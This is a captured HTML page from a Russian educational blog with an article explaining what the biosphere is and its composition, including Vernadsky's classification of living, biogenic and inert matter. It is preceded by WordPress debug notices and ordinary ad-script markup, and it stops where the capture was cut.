

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iq-you.ru/blog/chto-takoe-biosfera-i-iz-chego-ona-sostoit/
body_size: 101455
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>clearfy-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>cyr2lat</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
        <!doctype html>
        <html lang="ru-RU">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
            <meta http-equiv="Content-language" content ="ru" />
            <meta name="format-detection" content="telephone=no"/>
            <meta name="format-detection" content="address=no"/>
            <meta name="copyright" content="(c)">
            <meta name="referrer" content="no-referrer">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-title" content="iq-you.ru">
            <meta name="application-name" lang="ru" content="iq-you.ru">
            <meta name="twitter:card" content="summary"/>
            <meta name="twitter:site" content="iq-you.ru"/>
            <meta name="twitter:title" content="">
            <meta name="twitter:description" content=""/>
            <meta name="twitter:creator" content="iq-you.ru"/>
            <meta name="twitter:image:src" content="/favicon.png"/>
            <meta name="twitter:image" content="/favicon.png" />
            <meta name="twitter:domain" content="iq-you.ru"/>
            <meta property="og:image" content="/favicon.png">
			
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Значение слова БИОСФЕРА. Что такое БИОСФЕРА?</title>
	<meta name="description" content="Биосфе́ра (от др.-греч. βιος — жизнь и σφαῖρα — сфера,... Заходите на сайт, чтобы посмотреть все значения." />
	<link rel="canonical" href="https://iq-you.ru/blog/chto-takoe-biosfera-i-iz-chego-ona-sostoit/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Значение слова БИОСФЕРА. Что такое БИОСФЕРА?" />
	<meta property="og:description" content="Биосфе́ра (от др.-греч. βιος — жизнь и σφαῖρα — сфера,... Заходите на сайт, чтобы посмотреть все значения." />
	<meta property="og:url" content="https://iq-you.ru/blog/chto-takoe-biosfera-i-iz-chego-ona-sostoit/" />
	<meta property="og:site_name" content="Интеллект блог" />
	<meta property="article:published_time" content="2022-03-19T12:25:09+00:00" />
	<meta property="article:modified_time" content="2022-03-22T08:18:31+00:00" />
	<meta property="og:image" content="https://iq-you.ru/blog/wp-content/uploads/2022/03/biosphere-1200x1200-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="millionersidea" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='deep-light-style-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-light-work-sans-font-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/css/work-sans-font.css?ver=1.0.0' media='all' />
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;}
.rp4wp-related-posts ul>li:nth-child(odd){
 background: #f8f8f8;
}
.rp4wp-related-posts ul>li{    display: flex;
    align-items: center;
    flex-wrap: wrap;
   
    padding-bottom: 0;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-posts h3 {
font-size: 20px;
fonxt-weight: bold;
}
.rp4wp-related-post-image{padding-right:25px;}
.rp4wp-related-post-image img{    margin-bottom: 0;
    width: 100px;}
.rp4wp-related-posts{margin-top:30px;}</style>
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://iq-you.ru/blog/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://iq-you.ru/blog/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>			<link rel='stylesheet'  href='/blog/wp-content/themes/main.css' type='text/css' media='all'/>
			<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
			
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=he4wmm3emq5ha3ddf4ztenjy" async></script>
	 
        </head>
        <body class="wp-singular post-template-default single single-post postid-258688 single-format-standard wp-theme-deep-light">
               
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Перейти к содержанию</a>

            <header id="masthead" class="site-header">
                <div class="header-display">
                    <div class="header-left-col">
                        <div class="site-branding">
                                                            <div class="site-title"><a href="https://iq-you.ru/blog/" rel="home">Интеллект блог</a></div>
                                                        </div><!-- .site-branding -->
                    </div>

                    <div class="header-right-col">
                        <nav id="site-navigation" class="main-navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
                            <div class="menu-verhnee-container"><ul id="primary-menu" class="menu"><li id="menu-item-20711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a href="https://iq-you.ru">Пройти IQ тест</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20712"><a href="https://iq-you.ru/blog/">Блог</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
                               
            </header><!-- #masthead -->
         
                
            <main id="primary" class="site-main">
        
                <div class="deep-light-blog">
                    
<article id="post-258688" class="post-258688 post type-post status-publish format-standard has-post-thumbnail hentry category-category">
		
				

	
		<div class="post-thumbnail">
			<img width="1200" height="1200" src="https://iq-you.ru/blog/wp-content/uploads/2022/03/biosphere-1200x1200-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://iq-you.ru/blog/wp-content/uploads/2022/03/biosphere-1200x1200-1.png 1200w, https://iq-you.ru/blog/wp-content/uploads/2022/03/biosphere-1200x1200-1-300x300.png 300w, https://iq-you.ru/blog/wp-content/uploads/2022/03/biosphere-1200x1200-1-1024x1024.png 1024w, https://iq-you.ru/blog/wp-content/uploads/2022/03/biosphere-1200x1200-1-150x150.png 150w, https://iq-you.ru/blog/wp-content/uploads/2022/03/biosphere-1200x1200-1-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-header">
		<h1 class="entry-title">Что такое биосфера и из чего она состоит?</h1>
		
	</div><!-- .entry-header -->	
<!-- Yandex.RTB R-A-2415508-1 -->
<div id="yandex_rtb_R-A-2415508-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-1',
    blockId: 'R-A-2415508-1'
  })
})</script>

     
	<div class="entry-content">
		
		<div class="flat_pm_start"></div>
<div class="soderzhanie"><div class="tit_swapper"><p>Содержание материала</p></div><div class="block_wrappeer"><ol><li class="h2"><a href="#level_0">Биосфера — это</a></li><li class="h2"><a href="#video_in_block">Видео</a></li><li class="h2"><a href="#level_14">Факторы влияющие на биосферу</a></li><li class="h2"><a href="#level_24">Состав и структурное строение биосферы</a></li><li class="h3"><a href="#level_46">Как биосфера связана с другими оболочками планеты? </a></li><li class="h2"><a href="#level_56">Связь биосферы с другими оболочками Земли</a></li><li class="h2"><a href="#level_63">Круговорот вещества в биосфере</a></li><li class="h2"><a href="#level_83">Учение о биосфере</a></li><li class="h2"><a href="#level_97">Состав биосферы  оболочки</a></li><li class="h3"><a href="#level_100">Атмосфера</a></li><li class="h3"><a href="#level_119">Гидросфера</a></li><li class="h3"><a href="#level_138">Литосфера</a></li><li class="h2"><a href="#level_154">Структура биосферы и ее состав</a></li><li class="h2"><a href="#level_182">Значение биосферы</a></li><li class="h2"><a href="#level_186">Внеземные биосферы</a></li></ol></div></div><h2 id="level_0">Биосфера — это</h2><p>Термин состоит из двух древнегреческих слов: «биос» (жизнь) и «сфера» (шар, под которым в данном случае подразумевается наша планета Земля).</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/kak-lepit-pirozhki-krasivo-dlya-duhovki-foto-poshagovo/">Читайте также: <span>Как лепить пирожки красиво для духовки. Фото пошагово</span></a></div><p>Таким образом, получается, что биосфера – это среда обитания живых организмов (людей, животных, насекомых, растений, бактерий и т.д.).</p>

<!-- Yandex.RTB R-A-2415508-2 -->
<div id="yandex_rtb_R-A-2415508-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-2',
    blockId: 'R-A-2415508-2'
  })
})</script>

<p> Причём эта среда видоизменяется с течением времени, поскольку находится под влиянием своих обитателей и постоянно наполняется продуктами их жизнедеятельности.</p><p><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/0cb7d0ef5bf1df9110b042a421219e91.png" alt="Биосферу можно также охарактеризовать как общность" /></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258078">Читайте также: <span>Орган (музыкальный духовой инструмент), устройство и история</span></a></div><p>Биосферу можно также охарактеризовать как общность населяющих Землю организмов, число которых трудно себе представить.</p><p> Если их сгруппировать по видам, то наберётся более двух миллионов! Все они живут в разных условиях и отличаются друг от друга множеством признаков.</p><p>С этой точки зрения, биосфера представляет собой уникальную земную оболочку, отличающуюся от других оболочек (твёрдой, жидкой, газообразной) присутствием живой материи, отсутствием чётких границ, неоднородностью структуры и способностью преобразовывать планету.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/zadaniya-i-voprosy-dlya-igry-pravda-ili-dejstvie/">Читайте также: <span>Задания и вопросы для игры &#8220;Правда или Действие&#8221;</span></a></div><figure><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/92824c41ab8e4c77b1d78adf304f5f83.jpg" alt=" Более подробно об этом сказано ниже."/></figure><p> Более подробно об этом сказано ниже.</p><h2 id="level_14">Факторы влияющие на биосферу</h2><p><a href=""><span><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/98ff2a4cc2a452ce36b0c1073314b123.png" alt=""/></span></a></p><p>Существуют множество факторов, влияющих на биосферу и нашу жизнь на Земле. Есть глобальные факторы такие, как расстояние между Землей и Солнцем. Если бы наша планета находилась ближе или дальше по отношению к Солнцу, то на Земле было слишком жарко или холодно для зарождения жизни. Угол наклона земной оси также важный фактор, влияющий на климат планеты. Времена года и сезонные климатические изменения являются прямыми результатами наклона Земли.</p><p>Локальные факторы также оказывают важное воздействие на биосферу. Если посмотреть на определённый участок Земли, можно увидеть, влияние климата, ежедневной погоды, эрозии и самой жизни. Эти мелкие факторы постоянно меняют пространство и живые организмы должна реагировать соответствующим образом, адаптируясь к изменению среды обитания. Несмотря на то, что люди могут контролировать большую часть своего ближайшего окружения, они по-прежнему уязвимы природным катаклизмам.</p><p>Наименьший из факторов, влияющих на облик биосферы – это изменения, происходящие на молекулярном уровне. Реакции окисления и восстановления способны менять состав горных пород и органических веществ. Существует также биологическое разрушение. Крошечные организмы, такие как бактерии и грибки, способны перерабатывать, как органические, так и неорганические материалы.</p><h2 class="video_in_block">Видео</h2><div id="video_in_block"><iframe type="text/html" src="https://www.youtube.com/embed/y2bWo5biA18?wmode=opaque" frameborder="0" width="100%" height="400"></iframe></div><h2 id="level_24">Состав и структурное строение биосферы</h2><p><strong>Состав биосферы</strong> отличается разнообразием веществ. Составные компоненты находятся в состоянии непрерывного движения. В. И. Вернадский классифицировал основные компоненты обитаемой биооболочки, выделив их в 4 группы. Химическая структура глобальной экосистемы включает следующие вещества:</p>  <ul> <li><strong>Живое вещество.</strong> К этой категории относятся флора, фауна, представители микромира, прочие живые организмы. Органика и углеродные формы жизни осуществляют геохимические процессы, формируя облик планеты. <p>Общая масса живого вещества составляет 0,01-0,02 % от совокупной массы неживых веществ.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258156">Читайте также: <span>Что такое релакс? Что такое релаксация? Присхождение термина</span></a></div></li> <li><strong>Биогенное вещество.</strong> Категория включает все продукты переработки, которые изменяются во время циклов рождения, питания, размножения, смерти, разложения, других функциональных процессов биомассы. Масштабы биогенного вещества соответствуют нефтяным и угольным месторождениям, осадочным породам, другим следам былой жизнедеятельности организмов.</li> <li><strong>Косное вещество.</strong> К этому классу относят горные породы, лаву, метеоритные глыбы, образовавшиеся без участия переработки биомассой.</li> </ul><img decoding="async" 